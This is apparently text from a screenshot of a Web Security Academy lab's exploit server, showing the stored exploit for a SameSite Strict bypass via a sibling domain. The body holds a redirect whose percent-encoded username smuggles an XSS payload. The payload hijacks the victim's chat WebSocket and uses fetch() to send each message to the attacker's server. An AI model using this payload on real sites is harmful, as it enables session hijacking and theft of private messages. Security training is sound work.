 Exploit Server: SameSite Strict bypass via sibling domain — Mozilla Firefox
Cross-site request fo
Cross-site request fo
SameSite Strict bypas
Exploit Server: SameS
Login
exploit-0a0200d404062fb28059252c01380060.exploit-server.net
Create another exploit using the url encoded exploits
Body:
<script>
document.location="https://cms-0a8f00c704d92f98800b2664006a0050.web-security-academy.net/login?
username=%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%6c%65%74%20%6e%65%77%57%65%62%53%6f%63%6b%65%74%20%3d%20
%6e%65%77%20%57%65%62%53%6f%63%6b%65%74%28%22%77%73%73%3a%2f%2f%30%61%38%66%30%30%63%37%30%34%64%39%32%66
%39%38%38%30%30%62%32%36%36%34%30%30%36%61%30%30%35%30%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%6
1%64%65%6d%79%2e%6e%65%74%2f%63%68%61%74%22%29%3b%0a%0a%20%20%20%20%6e%65%77%57%65%62%53%6f%63%6b%65%74%2
e%6f%6e%6f%70%65%6e%20%3d%20%66%75%6e%63%74%69%6f%6e%20%28%65%76%74%29%20%7b%0a%20%20%20%20%20%20%20%20%6
e%65%77%57%65%62%53%6f%63%6b%65%74%2e%73%65%6e%64%28%22%52%45%41%44%59%22%29%3b%0a%20%20%20%20%7d%3b%0a%
0a%20%20%20%20%6e%65%77%57%65%62%53%6f%63%6b%65%74%2e%6f%6e%6d%65%73%73%61%67%65%20%3d%20%66%75%6e%63%74%
69%6f%6e%20%28%65%76%74%29%20%7b%0a%20%20%20%20%20%20%20%20%76%61%72%20%6d%65%73%73%61%67%65%20%3d%20%65
%76%74%2e%64%61%74%61%3b%0a%20%20%20%20%20%20%20%20%66%65%74%63%68%28%22%68%74%74%70%73%3a%2f%2f%65%78%70
%6c%6f%69%74%2d%30%61%30%32%30%30%64%34%30%34%30%36%32%66%62%32%38%30%35%39%32%35%32%63%30%31%33%38%30%30
%36%30%2e%65%78%70%6c%6f%69%74%2d%73%65%72%76%65%72%2e%6e%65%74%2f%65%78%70%6c%6f%69%74%3f%6d%65%73%73%61
%67%65%3d%22%2b%62%74%6f%61%28%6d%65%73%73%61%67%65%29%29%3b%0a%20%20%20%20%7d%3b%0a%3c%2f%73%63%72%69%70
%74%3e&password=wewqe"
</script>
Store
View exploit
Deliver exploit to victim
Access log